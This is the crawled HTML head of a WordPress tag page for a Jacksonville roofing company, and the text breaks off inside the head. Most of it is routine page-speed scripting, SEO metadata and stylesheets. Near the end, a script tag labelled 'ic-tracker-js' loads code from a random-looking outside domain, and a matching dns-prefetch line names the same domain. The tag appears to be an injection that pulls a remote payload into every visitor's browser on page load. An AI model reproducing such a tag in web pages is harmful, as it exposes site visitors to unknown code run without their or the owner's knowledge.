

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://floridaroofingpros.net/tag/roofing-company-in-jacksonville-general-roofing-in-jacksonville/
body_size: 27480
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head><meta charset="UTF-8"><script type="2b4631fa9f724fed0ebc9433-text/javascript">if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script type="2b4631fa9f724fed0ebc9433-text/javascript">(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.5.1",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),document.addEventListener("DOMContentLoaded",(()=>{this.p()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}k(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.M(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.M(t.target,"rocket-onclick","onclick"),this.O()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.M(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.O()}D(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}S(){return new Promise((t=>{this.T?this.O=t:t()}))}C(){this.T=!0}O(){this.T=!1}M(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}p(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&0!==i.indexOf("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.j(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.P(this),this.F(this),this.q(),this.A(),this.I(),await this.U(this.delayedScripts.normal),await this.U(this.delayedScripts.defer),await this.U(this.delayedScripts.async);try{await this.W(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.S().then((()=>{this.D()})),this.N()}A(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(function(){t.setAttribute("data-rocket-status","failed"),e()})),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed"),e()}}));t.setAttribute("data-rocket-status","skipped")}async U(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.U(t)):Promise.resolve()}I(){this.j([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}j(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o){const n=document.createElement("link");n.href=o,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),i.appendChild(n),this.trash.push(n)}})),document.head.appendChild(i)}P(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function n(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(n){t.everythingLoaded?o=n:e["rocket"+i]=o=n}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){if(o&&o.fn&&!t.allJQueries.includes(o)){o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])};const e=o.fn.on;o.fn.on=o.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this},t.allJQueries.push(o)}e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async W(){this.domReadyFired=!0,await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}q(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),n=i.parentElement;let s=t.get(i);void 0===s&&(s=i.nextSibling,t.set(i,s));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),n.insertBefore(c,s)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.k(t)}}RocketLazyLoadScripts.run()})();</script>

<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>roofing company in jacksonville general roofing in jacksonville | Florida Roofing Pros</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C500%7CPT%20Sans%3A300%2C400%2C500&#038;subset=latin%2Clatin-ext&#038;display=swap" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2b4631fa9f724fed0ebc9433-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C500%7CPT%20Sans%3A300%2C400%2C500&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C500%7CPT%20Sans%3A300%2C400%2C500&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2b4631fa9f724fed0ebc9433-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" /></noscript>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://floridaroofingpros.net/tag/roofing-company-in-jacksonville-general-roofing-in-jacksonville/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="roofing company in jacksonville general roofing in jacksonville | Florida Roofing Pros" />
<meta property="og:url" content="https://floridaroofingpros.net/tag/roofing-company-in-jacksonville-general-roofing-in-jacksonville/" />
<meta property="og:site_name" content="Florida Roofing Pros" />
<meta property="article:publisher" content="https://www.facebook.com/floridaroofingprosjacksonville/" />
<meta property="og:image" content="https://floridaroofingpros.net/wp-content/uploads/2019/10/Florida-Roofing-Pros-e1572339862626.jpg" />
<meta property="og:image:secure_url" content="https://floridaroofingpros.net/wp-content/uploads/2019/10/Florida-Roofing-Pros-e1572339862626.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="211" />
<meta property="og:image:alt" content="Florida Roofing Pros Logo" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="roofing company in jacksonville general roofing in jacksonville | Florida Roofing Pros" />
<meta name="twitter:site" content="@RoofingFlorida" />
<meta name="twitter:image" content="https://floridaroofingpros.net/wp-content/uploads/2019/10/Florida-Roofing-Pros-e1572339862626.jpg" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="5" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Florida Roofing Pros &raquo; Feed" href="https://floridaroofingpros.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Florida Roofing Pros &raquo; Comments Feed" href="https://floridaroofingpros.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Florida Roofing Pros &raquo; roofing company in jacksonville general roofing in jacksonville Tag Feed" href="https://floridaroofingpros.net/tag/roofing-company-in-jacksonville-general-roofing-in-jacksonville/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://floridaroofingpros.net/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://floridaroofingpros.net/wp-content/cache/min/1/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=1768928480' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='saswp-style-css' href='https://floridaroofingpros.net/wp-content/plugins/schema-and-structured-data-for-wp/admin_section/css/saswp-style.min.css?ver=1.40' type='text/css' media='all' />
<style id='saswp-style-inline-css' type='text/css'>
.saswp-rb-hd span, .saswp-rvw-sm span{
                            background-color: #000;
                            color: #fff;
                            font-size: 15px; 
                        }
                        .saswp-rb-rif{
                            color: #000;
                            font-size: 18px;
                        }
                        .saswp-rvw-str .saswp_star_color svg, .saswp-rvw-str .saswp_star_color_gray svg, .saswp-rvw-str .saswp_half_star_color svg{
                            width: 18px; 
                        }
                        .saswp-rvw-fs{
                            color: #000;
                            font-size: 48px;
                        }
                    
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://floridaroofingpros.net/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='grw-public-main-css-css' href='https://floridaroofingpros.net/wp-content/cache/min/1/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=1768928480' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='boostrap-css' href='https://floridaroofingpros.net/wp-content/cache/min/1/wp-content/themes/new-york-business/css/bootstrap.css?ver=1768928480' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='new-york-business-style-css' href='https://floridaroofingpros.net/wp-content/cache/min/1/wp-content/themes/new-york-business/style.css?ver=1768928480' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://floridaroofingpros.net/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1768928480' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://floridaroofingpros.net/wp-content/cache/min/1/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1768928480' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://floridaroofingpros.net/wp-content/cache/min/1/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1768928480' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://floridaroofingpros.net/wp-content/cache/min/1/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1768928480' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://floridaroofingpros.net/wp-content/cache/min/1/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1768928480' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://floridaroofingpros.net/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1768928480' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://floridaroofingpros.net/wp-content/cache/min/1/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1768928480' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://floridaroofingpros.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://floridaroofingpros.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://floridaroofingpros.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://floridaroofingpros.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.3.4'  type='font/woff2' crossorigin />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://floridaroofingpros.net/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dasopdoaodoaoaoao.com/cloud?ts=1769396458" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://floridaroofingpros.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
